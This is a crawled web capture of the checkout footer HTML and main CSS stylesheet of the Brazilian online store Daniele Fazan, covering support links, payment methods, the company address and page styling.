
		<!-- Title -->
		<div class="highlights-title">
			<h2>Dúvidas sobre seu pedido?</h2>
			<p>Seg a sex das 9h as 18h e Sáb 9h as 13h</p>			<!-- <p>Atendimento de Segunda aos sábados das 08:00 às 18:00</p> -->
		</div>
		<!-- / Title -->

		
		<!-- Highlights Blocks -->
		<div class="highlights-blocks">
			<div class="highlight-block">
				<a href="/central-de-atendimento" title="Envie sua dúvida por email ou ligue para a nossa central de atendimento ao cliente.">
					<div class="icon">
						<img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-atendimento-checkout.svg" alt="Central de atendimento">
					</div>
					<div class="info">
						<h3 class="name">Central de atendimento</h3>
						<p class="description">Envie sua dúvida por email ou ligue para a nossa central de atendimento ao cliente.</p>
					</div>
				</a>
			</div>
			<div class="highlight-block">
				<a href="/trocas-e-devolucoes" title="Trocas e devoluções">
					<div class="icon">
						<img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-trocas-checkout.svg" alt="Trocas e devoluções">
					</div>
					<div class="info">
						<h3 class="name">Trocas e devoluções</h3>
						<p class="description">Respeitamos o seu direito a troca ou devoluções. Confira as condições</p>
					</div>
				</a>
			</div>
			<div class="highlight-block">
				<a href="/frete" title="Regras de frete">
					<div class="icon">
						<img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/footer-highlights-frete-gratis.svg" alt="Regras de frete">
					</div>
					<div class="info">
						<h3 class="name">Regras de frete</h3>
						<p class="description">Veja a nossa política de fretes para a sua região e frete grátis para condições especiais.</p>
					</div>
				</a>
			</div>
		</div>
		<!-- / Highlights Blocks -->

	</div>
</section>
<!-- Formas de pagamento e Certificações -->
<section class="payments-security">
    <div class="content">

        <!-- Formas de pagamento -->
        <div class="payments">
            <h2>Formas de Pagamento</h2>
            <p><img src="https://www.danielefazan.com.br/media/wysiwyg/icon-visa.png" /><img src="https://www.danielefazan.com.br/media/wysiwyg/icon-master.png" /><img src="https://www.danielefazan.com.br/media/wysiwyg/icon-americanexpress.png" /><img src="https://www.danielefazan.com.br/media/wysiwyg/icon-diners.png" /><img src="https://www.danielefazan.com.br/media/wysiwyg/icon-elo.png" /><img src="https://www.danielefazan.com.br/media/wysiwyg/icon-boleto.png" /></p>
        </div>
        <!-- / Formas de pagamento -->

        <!-- Certificações -->
        <div class="certificacoes">
            <h2>Certificações</h2>
            <p><img src="https://letsencrypt.org/images/le-logo-standard.png" /></p>
        </div>
        <!-- / Certificações -->

    </div>
</section>
<!-- / Formas de pagamento e Certificações -->

<!-- Endereço e Copyrights -->
<section class="address-copyright">
    <div class="content">
        
        <!-- Endereço -->
        <div class="endereco">
                        <p>Daniele Fazan</p>
            CNPJ: 22.524.116/0001-62            <p>Av. Fernando Antônio Vendramini, 4507,  Pq. dos Buritis</p>
            <p>CEP: 15135226, Mirassol - SP</p>
                    </div>
        <!-- / Endereço -->

        <!-- Copyrights -->
        <div class="copyrights">
            <a href="http://www.cammino.com.br/" rel="nofollow" target="_blank">
                <img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/cammino.png" alt="Cammino Digital">
            </a>
        </div>
        <!-- / Copyrights -->

    </div>
</section>
<!-- / Endereço e Copyrights -->

<!-- Loader -->
<div id="overlay-loading" class="overlay-loading">
    <div>
        <img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg" alt="Loading..." />
        <span>Aguarde...</span>
    </div>
</div>
<!-- / Loader --><!-- / Check page to set correct Footer (Footer or Footer checkout) -->



<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/9b6bb8ad-34e2-44cd-a17c-3cf84e10df14-loader.js" ></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.danielefazan.com.br/media/css_secure/8f966ec2397cc64570e7e3ceb7d3a77d.css?cache=1756386725
body_size: 69490
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@200;300;400;500;600;700;900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Muli:600&display=swap");
@import url("https://fonts.googleapis.com/css?family=Aleo:300,400,700&display=swap");
@import url("https://fonts.googleapis.com/css?family=Montserrat:300,600");
@import url("https://fonts.googleapis.com/css?family=Muli:600");
@import url("https://fonts.googleapis.com/css?family=Montserrat:300,600");
@import url("https://fonts.googleapis.com/css?family=Muli:600");
*,
*:before,
*:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
}

body {
  background: #FFFFFF;
  color: #000000;
  line-height: 1;
}

html,
body,
img,
fieldset,
abbr,
acronym {
  border: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}

th,
code,
cite,
caption {
  font-weight: normal;
  font-style: normal;
  text-align: left;
}

address {
  font-style: normal;
}

fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}

img {
  display: block;
}

ol,
ul {
  list-style: none;
}

q:before,
q:after {
  content: "";
}

@-ms-viewport {
  width: device-width;
}
@-o-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  max-width: 100%;
  font-family: "Inter", sans-serif;
}

body {
  background: #f8f7f3;
}
@media only screen and (max-width: 770px) {
  body:before {
    color: transparent;
    content: "mobile";
    position: absolute;
    width: 1px;
    height: 1px;
    overflow: hidden;
  }
}

.wrapper {
  min-width: 320px;
  min-height: 100%;
  margin: 0 auto;
  background: #FFFFFF;
}

.wrapper:after {
  content: "";
  display: block;
  clear: both;
}

a, button {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}

body,
button,
input,
select,
table,
textarea {
  color: #636363;
  font-size: 14px;
  line-height: 1.5;
}

a {
  color: #e97d00;
  text-decoration: none;
}

a:hover {
  color: #d06f00;
  text-decoration: underline;
}

a:focus {
  outline-color: #dc7600;
  color: #502b00;
}

ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.hide {
  display: none;
}

.default-h1 {
  margin: 0;
  margin-bottom: 0.7em;
  color: #3399CC;
  font-size: 28px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.2;
  text-rendering: optimizeLegibility;
  text-transform: uppercase;
}

.default-h2 {
  margin: 0;
  margin-bottom: 0.5em;
  color: #636363;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.2;
  text-rendering: optimizeLegibility;
  text-transform: uppercase;
}

.default-h3 {
  margin: 0;
  margin-bottom: 10px;
  color: #636363;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
}

.default-h4 {
  margin: 0;
  margin-bottom: 10px;
  color: #636363;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
}

.default-h5 {
  margin: 0;
  margin-bottom: 10px;
  color: #636363;
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
}

.default-h6 {
  margin: 0;
  margin-bottom: 5px;
  color: #636363;
  font-size: 12px;
  font-weight: bold;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
}

.default-section {
  display: block;
  width: 100%;
  max-width: 100%;
}

.default-section-container {
  display: block;
  width: 1199px;
  max-width: 100%;
  margin: 0 auto;
}

.address-list address {
  margin-bottom: 1em;
}

.availability {
  margin-bottom: 0;
  font-size: 13px;
  text-transform: uppercase;
}

.availability .label {
  display: none;
}

.availability.in-stock {
  color: #11B400;
}

.availability.available-soon,
.availability.out-of-stock {
  color: #DF280A;
}

.availability-only {
  color: #DF280A;
  margin-bottom: 10px;
}

.page-title h1,
.page-title h2 {
  font-weight: 300;
  font-size: 36px;
  color: #636363;
  border-bottom: 1px solid #EDEDED;
  padding-bottom: 3px;
  margin-bottom: 15px;
}

.col-left-first .block:last-of-type {
  margin-bottom: 0;
}

.block-title h2,
.block-title h3,
.block-title strong {
  margin: 0;
  margin-bottom: 10px;
  color: #636363;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
  color: #3399CC;
  margin-bottom: 0;
  font-weight: 600;
}
.block-title small {
  font-size: 100%;
  font-weight: normal;
  color: #A0A0A0;
}

body:not(.customer-account) .block:first-child .block-title {
  border-top: none;
  padding-top: 0;
}

.block-subtitle {
  font-weight: 600;
  font-size: 36px;
  line-height: 37px;
  color: #786e7d;
  margin-bottom: 22px;
}

.block-content.unpad {
  padding: 0;
}

.block .actions {
  margin: 10px 0 0;
}
.block .actions:after {
  content: "";
  display: block;
  clear: both;
}
.block .actions a {
  float: left;
}
.block .actions .button {
  float: right;
}

.col-left .block .actions .button ~ a,
.col-right .block .actions .button ~ a {
  line-height: 33px;
  margin-right: 5px;
}

@media only screen and (max-width: 770px) {
  .sidebar .block:not(.block-layered-nav) {
    margin-bottom: 0;
  }
  .sidebar .block:not(.block-layered-nav) .block-title {
    padding: 0;
    margin-top: 0;
    border-bottom: none;
    border-top: none;
    margin-bottom: 0;
  }
  .sidebar .block:not(.block-layered-nav) .block-title > strong {
    margin: 0;
    margin-bottom: 10px;
    color: #636363;
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    line-height: 1.4;
    text-rendering: optimizeSpeed;
    text-transform: uppercase;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
    font-weight: normal;
    margin-bottom: 0px;
    padding: 12px 15px 7px 15px;
    border-width: 1px;
    border-style: solid;
    border-color: #CCCCCC;
    position: relative;
    border-left: 0;
    border-right: 0;
    display: block;
    width: 100%;
    cursor: pointer;
    border-bottom: 0;
  }
  .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    content: "";
    background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/accordion-arrow.svg);
    display: inline-block;
    width: 20px;
    height: 20px;
    right: 14px;
    position: absolute;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    top: 50%;
    margin-top: -13px;
  }
  .sidebar .block:not(.block-layered-nav) .block-title > strong:hover {
    background-color: #F4F4F4-hover;
  }
  .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
    margin: 0;
    margin-bottom: 10px;
    color: #636363;
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    line-height: 1.4;
    text-rendering: optimizeSpeed;
    text-transform: uppercase;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
    font-weight: normal;
    margin-bottom: 0px;
    padding: 12px 15px 7px 15px;
    border-width: 1px;
    border-style: solid;
    border-color: #CCCCCC;
    position: relative;
    border-left: 0;
    border-right: 0;
  }
  .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    content: "";
    background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/accordion-arrow.svg);
    display: inline-block;
    width: 20px;
    height: 20px;
    right: 14px;
    position: absolute;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    top: 50%;
    margin-top: -13px;
  }
  .sidebar .block:not(.block-layered-nav) .block-title.active > strong:hover {
    background-color: #F4F4F4-hover;
  }
  .sidebar .block:not(.block-layered-nav) .block-content {
    padding: 10px;
    margin-top: 0;
    border-width: 0 1px;
    border-style: solid;
    border-color: #CCCCCC;
  }
  .sidebar .block:last-of-type {
    border-bottom: 1px solid #CCCCCC;
  }
}
.block-account .block-title,
.block-cms-menu .block-title {
  padding-top: 0;
  border-top: none;
}
.block-account li,
.block-cms-menu li {
  text-transform: uppercase;
  margin: 7px 0;
}
.block-account li strong,
.block-cms-menu li strong {
  font-weight: 400;
  color: #e97d00;
}
.block-account li a,
.block-cms-menu li a {
  color: #636363;
}
.block-account li a:hover,
.block-cms-menu li a:hover {
  color: #e97d00;
}

.cart-table .button,
.sidebar .actions .button,
.button.button-secondary {
  background: #DDDDDD;
  color: #636363;
  padding: 7px 15px;
}
.cart-table .button:hover,
.sidebar .actions .button:hover,
.button.button-secondary:hover {
  background: #d0d0d0;
  cursor: pointer;
}
.cart-table .button:active,
.sidebar .actions .button:active,
.button.button-secondary:active {
  background: #c4c4c4;
  color: #636363;
}
.cart-table .button:focus,
.sidebar .actions .button:focus,
.button.button-secondary:focus {
  color: #636363;
  background: #c4c4c4;
  outline: none;
}

.sidebar .actions button.button {
  white-space: normal;
}

.button,
.cart-table .product-cart-actions .button,
#co-shipping-method-form .buttons-set .button,
.footer .button {
  background: #999;
  display: inline-block;
  padding: 7px 15px;
  border: 0;
  color: #FFFFFF;
  font-size: 13px;
  font-weight: normal;
  line-height: 19px;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  outline: none;
}

.button.disabled,
.button:disabled {
  background: #C8C8C8;
  opacity: 0.6;
  cursor: not-allowed;
}

.button + .button {
  margin-left: 5px;
}

.btn-highlight {
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-font-smoothing: antialiased;
  background: #3e8c00;
  border: 0;
  min-width: 174px;
  height: 52px;
  font-weight: 600;
  font-size: 22px;
  text-transform: uppercase;
  color: #fff;
}

.btn-theme {
  -webkit-font-smoothing: antialiased;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  outline: none;
  display: inline-block;
  vertical-align: middle;
  border: 0;
  text-align: center;
  padding: 0 30px;
  height: 46px;
  background: #81368A;
  background-color: #767676;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  min-width: 150px;
  transition: 0.3s;
}
.btn-theme:hover {
  background-color: #626262;
}
.btn-theme:active {
  background-color: #434343;
}

.btn-theme, .btn-theme * {
  color: #fff;
  font-weight: 600;
  font-size: 16px;
}

.button2 {
  border: 0;
  padding: 0 5px;
  margin: 0;
  background: transparent;
  cursor: pointer;
  vertical-align: middle;
}

.button2:focus {
  outline: none;
}

.button2 span,
.button2 span span {
  line-height: 30px;
  height: 30px;
  text-decoration: underline;
  text-transform: uppercase;
  display: inline-block;
  color: #e97d00;
}
.button2 span:hover,
.button2 span span:hover {
  text-decoration: none;
  color: #246b8f;
}

@media only screen and (max-width: 770px) {
  .col2-set .buttons-set .button,
  .col2-set .buttons-set .button2 {
    float: none;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set .buttons-set .back-link {
    display: none;
  }
  .col2-set .buttons-set .required {
    display: none;
  }
}
@media only screen and (max-width: 479px) {
  .buttons-set .button {
    float: none;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 7px;
  }
  .buttons-set .back-link {
    display: none;
  }
  .buttons-set .required {
    display: none;
  }
}
.paypal-logo.paypal-after {
  float: left;
}

.paypal-after .paypal-or {
  float: left;
}

.paypal-or {
  line-height: 34px;
  margin: 0px 10px 5px;
}

.paypal-after .paypal-button {
  float: left;
}

.paypal-button {
  line-height: 0px;
}

.paypal-button img {
  display: inline;
}

@media only screen and (max-width: 740px) {
  .paypal-or {
    line-height: 20px;
  }

  .paypal-logo,
  .paypal-or,
  .paypal-button {
    text-align: center;
    width: 100%;
    display: block;
    margin-right: 0;
    margin-left: 0;
    float: none;
  }
}
.buttons-set {
  clear: both;
  margin: 10px 0 0;
  padding-top: 10px;
  border-top: 1px solid #EDEDED;
  text-align: right;
}
.buttons-set p.required {
  margin: 0;
  margin-left: 10px;
  line-height: 33px;
  float: right;
}
.buttons-set .back-link {
  float: left;
  margin: 0;
  line-height: 33px;
}
.buttons-set a:not(.button) {
  line-height: 20px;
  display: inline-block;
  padding: 5px;
}
.buttons-set button.button {
  float: right;
  margin-left: 5px;
  min-width: 140px;
}
.buttons-set:after {
  content: "";
  display: block;
  clear: both;
}

.optin-button {
  -webkit-font-smoothing: antialiased;
  height: 40px;
  border-radius: 2px;
  border: 1px solid #81368A;
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.08);
  background: #EEEEEE;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
  text-align: center;
  line-height: 40px;
  padding: 0 80px;
}

.icon-sprite, .btn-remove2, .skip-cart .icon {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon_sprite.png);
  background-repeat: no-repeat;
  text-indent: -9999px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
  .icon-sprite, .btn-remove2, .skip-cart .icon {
    background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon_sprite@2x.png);
    background-size: unset;
  }
}
.btn-remove,
.btn-previous {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 1px solid #EDEDED;
  text-align: center;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  position: relative;
}
.btn-remove:hover,
.btn-previous:hover {
  background-color: #e97d00;
  border-color: #e97d00;
}

.btn-remove:after {
  content: "X";
  color: #e97d00;
  height: 20px;
  line-height: 20px;
  width: 100%;
  font-size: 10px;
  font-family: Arial, "Inter", sans-serif;
  font-weight: bold;
}
.btn-remove:hover:after {
  color: #FFFFFF;
  text-decoration: none;
}

.btn-remove2 {
  background-position: 4px -648px;
  border: none;
  vertical-align: top;
}
.btn-remove2:after {
  display: none;
}
.btn-remove2:hover {
  background-color: transparent;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

.btn-previous:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right: 4px solid #e97d00;
  border-left: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -2px;
  margin-top: -4px;
}
.btn-previous:hover:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right: 4px solid #FFFFFF;
  border-left: none;
}

.block-layered-nav .currently .btn-remove,
.block-layered-nav .currently .btn-previous,
.mini-products-list .btn-remove,
.mini-products-list .btn-previous,
#compare-items .btn-remove,
#compare-items .btn-previous {
  float: right;
  margin-left: 6px;
}

.checkout-agreements li {
  margin-bottom: 20px;
}

.checkout-agreements .agreement-content {
  overflow-y: auto;
  max-width: 670px;
  max-height: 125px;
  margin-bottom: 10px;
  padding: 10px;
  border: 1px solid #CCCCCC;
  background: #F4F4F4;
}

.cvv-what-is-this {
  margin-left: 10px;
  font-size: 13px;
  line-height: 24px;
}

.main-section {
  padding-top: 58px;
}

.main-section-container:after {
  content: "";
  display: block;
  clear: both;
}

.col-left,
.col-right,
.col-main {
  padding: 0 10px;
}

.col-left {
  float: left;
  width: 25%;
  padding-left: 0;
  clear: left;
}
.col-left img {
  max-width: 100%;
}

.col-right {
  float: right;
  width: 25%;
  padding-right: 0;
}
.col-right img {
  max-width: 100%;
}

.col-main {
  float: left;
  width: 75%;
}

.col1-layout .col-main {
  float: none;
  width: auto;
  padding: 0;
}

.col2-left-layout .col-main {
  float: right;
  padding-right: 0;
}

.col2-right-layout .col-main {
  padding-left: 0;
}

.col3-layout .col-right {
  width: 20.83333%;
}
.col3-layout .col-wrapper {
  float: left;
  width: 79.16667%;
}
.col3-layout .col-wrapper .col-main {
  float: right;
  width: 73.68421%;
}
.col3-layout .col-wrapper .col-left {
  width: 26.31579%;
}

@media only screen and (max-width: 1000px) {
  .col3-layout .col-right {
    float: left;
    clear: left;
    padding-left: 0;
    padding-right: 10px;
    width: 25%;
  }
  .col3-layout .col-wrapper {
    float: right;
    width: 100%;
  }
  .col3-layout .col-wrapper .col-main {
    float: right;
    width: 75%;
  }
  .col3-layout .col-wrapper .col-left {
    width: 25%;
  }
}
@media only screen and (max-width: 770px) {
  .col-left,
  .col-right,
  .col-main,
  .col1-layout .col-left,
  .col1-layout .col-right,
  .col1-layout .col-main,
  .col2-left-layout .col-left,
  .col2-left-layout .col-right,
  .col2-left-layout .col-main,
  .col2-right-layout .col-left,
  .col2-right-layout .col-right,
  .col2-right-layout .col-main,
  .col3-layout .col-wrapper .col-left,
  .col3-layout .col-right,
  .col3-layout .col-wrapper .col-main {
    padding: 0;
    margin-bottom: 10px;
    float: none;
    width: auto;
  }

  .col3-layout .col-wrapper {
    float: none;
    width: auto;
  }

  .col-main {
    float: none;
    width: auto;
  }

  .col-main .col-left {
    padding: 0;
  }
}
.col2-set {
  width: 100%;
  padding: 35px 0;
}
.col2-set .col-1,
.col2-set .col-2 {
  width: calc(50% - ((15px * 2) / 2) );
}
.col2-set .col-1 {
  float: left;
  padding-left: 0;
}
.col2-set .col-2 {
  float: right;
  padding-right: 0;
}
@media only screen and (max-width: 770px) {
  .col2-set .col-1,
  .col2-set .col-2 {
    float: none;
    width: auto;
    border: 0;
    padding-right: 0;
    padding-left: 0;
  }
}
.col2-set .narrow {
  width: 33%;
}
.col2-set .wide {
  width: 65%;
}
.col2-set:after {
  content: "";
  display: block;
  clear: both;
}

@media only screen and (min-width: 771px) {
  .top-container {
    max-width: 1199px;
    margin: 0 auto;
    padding: 0 15px;
  }
}
.global-site-notice {
  display: block;
  background: #f5a623;
  font-size: 11px;
  color: #ffffff;
}
.global-site-notice .notice-inner {
  width: 100%;
  max-width: 1199px;
  padding: 9.5px 0;
  margin: 0 auto;
}
@media only screen and (max-width: 479px) {
  .global-site-notice .notice-inner {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.global-site-notice p {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 0;
}
@media only screen and (max-width: 479px) {
  .global-site-notice p {
    font-size: 12px;
    text-align: left;
  }
}

.promo-msg {
  color: #3399CC;
  text-align: center;
  margin: 10px;
  text-transform: uppercase;
}

.grid:after {
  content: "";
  display: block;
  clear: both;
}

.success {
  color: #11B400;
}

.error {
  color: #DF280A;
  font-weight: bold;
}

.notice {
  color: #E26703;
  font-weight: bold;
}

.global-messages-section {
  background: #fff;
}

.messages {
  display: block;
  width: 100%;
  max-width: 1199px;
  margin: 0 auto;
}

.messages li li {
  position: relative;
  padding: 15px 10px 15px 20px;
  background: #F4F4F4;
  font-size: 15px;
}

.messages li li:before {
  top: 50%;
  left: 0;
  margin-top: -6px;
}

.messages .error-msg li {
  color: #000000;
  border-left: 5px solid #DF280A;
  background-color: #FAEBE7;
}

.messages .error-msg li:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 6px solid #DF280A;
  border-right: none;
}

.messages .notice-msg li {
  color: #000000;
  border-left: 5px solid #E26703;
  background-color: #F9EBE6;
}

.messages .notice-msg li:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 6px solid #E26703;
  border-right: none;
}

.messages .success-msg li {
  color: #000000;
  border-left: 5px solid #11B400;
  background-color: #EFF5EA;
}

.messages .success-msg li:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 6px solid #11B400;
  border-right: none;
}

.overlay-loading {
  display: none;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
  background: rgba(255, 255, 255, 0.8);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}
.overlay-loading > div {
  width: 150px;
  text-align: center;
  border: 2px solid #EDEDED;
  padding: 20px;
  margin: 0 auto;
  background: #fff;
}
.overlay-loading > div img {
  display: block;
  margin: 0 auto;
  margin-bottom: 10px;
  max-width: 70px;
}
.overlay-loading > div span {
  font-weight: 600;
}

@media only screen and (min-width: 915px) {
  .order-list-grid .col-1 {
    width: 30%;
  }

  .order-list-grid .col-2 {
    width: 50%;
    padding-right: 20px;
  }

  .order-list-grid .col-3 {
    clear: none;
    width: 20%;
    padding-top: 0;
  }
}
.page-popup {
  padding: 20px;
  background: #FFFFFF;
  height: auto;
}

.page-popup h1 {
  margin: 0 0 0.5em;
  font-size: 36px;
}

.payment-methods {
  margin-bottom: 20px;
}

.payment-methods dt {
  padding: 5px 0;
}

.payment-methods dd {
  padding-top: 10px;
}

.payment-methods .form-list {
  position: relative;
  display: inline-block;
  max-width: 100%;
  margin: 5px 15px 15px;
  padding: 15px;
  border: 1px solid #CCCCCC;
  background: #F4F4F4;
}

.payment-methods .form-list:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 10px solid transparent;
  border-left: 10px solid transparent;
  border-bottom: 10px solid #CCCCCC;
  border-top: none;
  top: -11px;
  left: 30px;
}

.payment-methods .form-list:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 10px solid transparent;
  border-left: 10px solid transparent;
  border-bottom: 10px solid #F4F4F4;
  border-top: none;
  top: -10px;
  left: 30px;
}

.payment-methods .form-list li:last-child {
  margin-bottom: 0;
}

.please-wait {
  display: inline-block;
  margin-left: 10px;
  margin-top: 5px;
  line-height: 24px;
  height: 24px;
  white-space: nowrap;
}
.please-wait img {
  float: left;
  margin-right: 5px;
  width: 24px;
}

span.weee {
  display: block;
}

.product-pricing,
.tier-prices,
.tier-prices-grouped {
  display: inline-block;
  padding: 12px;
  background: #fafafa;
  border: 1px solid #cccccc;
  border-radius: 4px;
  margin-top: 7px;
}
.product-pricing li,
.tier-prices li,
.tier-prices-grouped li {
  font-size: 14px;
}
.product-pricing li:not(:first-child),
.tier-prices li:not(:first-child),
.tier-prices-grouped li:not(:first-child) {
  margin-top: 4px;
}
.product-pricing .benefit,
.tier-prices .benefit,
.tier-prices-grouped .benefit {
  font-style: italic;
}
.product-pricing .price,
.tier-prices .price,
.tier-prices-grouped .price {
  font-weight: bold;
}

.item-options {
  font-size: 14px;
}
.item-options:after {
  content: "";
  display: block;
  clear: both;
}
.item-options dt {
  float: left;
  clear: left;
  font-weight: 600;
  padding-right: 5px;
  font-style: italic;
}
.item-options dt:after {
  content: ": ";
}
.item-options dd {
  float: left;
  padding-left: 10px;
  margin: 0 0 6px;
}

.truncated,
.truncated a.dots {
  cursor: help;
}

.truncated a.details {
  cursor: help;
  height: 16px;
  line-height: 16px;
}
.truncated a.details:hover {
  text-decoration: none;
}

.truncated .truncated_full_value {
  position: relative;
  z-index: 300;
}

.truncated .truncated_full_value .item-options {
  display: none;
  position: absolute;
  z-index: 300;
  width: 200px;
  padding: 8px;
  border: 1px solid #e97d00;
  background-color: #F6F6F6;
  top: 21px;
  left: -100px;
}
.truncated .truncated_full_value .item-options:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #e97d00;
  border-top: none;
  left: 97px;
  top: -7px;
}

.truncated .truncated_full_value .item-options > p {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 8px;
}

.truncated .show .item-options {
  display: block;
}

@media only screen and (max-width: 479px) {
  .truncated {
    cursor: inherit;
  }
  .truncated a.details {
    display: none;
  }
  .truncated .truncated_full_value .item-options {
    display: block;
    position: static;
    z-index: 1;
    width: 100%;
    border: none;
    background-color: transparent;
  }
  .truncated .truncated_full_value .item-options p {
    float: none;
  }
  .truncated .truncated_full_value .item-options:after {
    display: none;
  }
}
.page-print {
  width: 6.5in;
  margin: 20px;
  background: #FFFFFF;
}

.add-to-links {
  margin: 7px 0;
}
.add-to-links a {
  display: inline-block;
  padding: 0px 3px 3px;
}

.add-to-links .separator {
  display: none;
}

.tabs {
  background: #FFFFFF;
}

#checkout-review-table .summary-collapse,
#shopping-cart-totals-table .summary-collapse,
body.customer-account .data-table .summary-collapse {
  position: relative;
  cursor: pointer;
}
#checkout-review-table .summary-collapse:before,
#shopping-cart-totals-table .summary-collapse:before,
body.customer-account .data-table .summary-collapse:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-top: 7px solid #e97d00;
  border-bottom: none;
  position: static;
  display: inline-block;
  margin-right: 5px;
}
#checkout-review-table .summary-collapse:hover:before,
#shopping-cart-totals-table .summary-collapse:hover:before,
body.customer-account .data-table .summary-collapse:hover:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-top: 7px solid #246b8f;
  border-bottom: none;
  position: static;
  display: inline-block;
  margin-right: 5px;
}
#checkout-review-table .show-details .summary-collapse:before,
#shopping-cart-totals-table .show-details .summary-collapse:before,
body.customer-account .data-table .show-details .summary-collapse:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #e97d00;
  border-top: none;
  position: static;
  display: inline-block;
  margin-right: 5px;
}
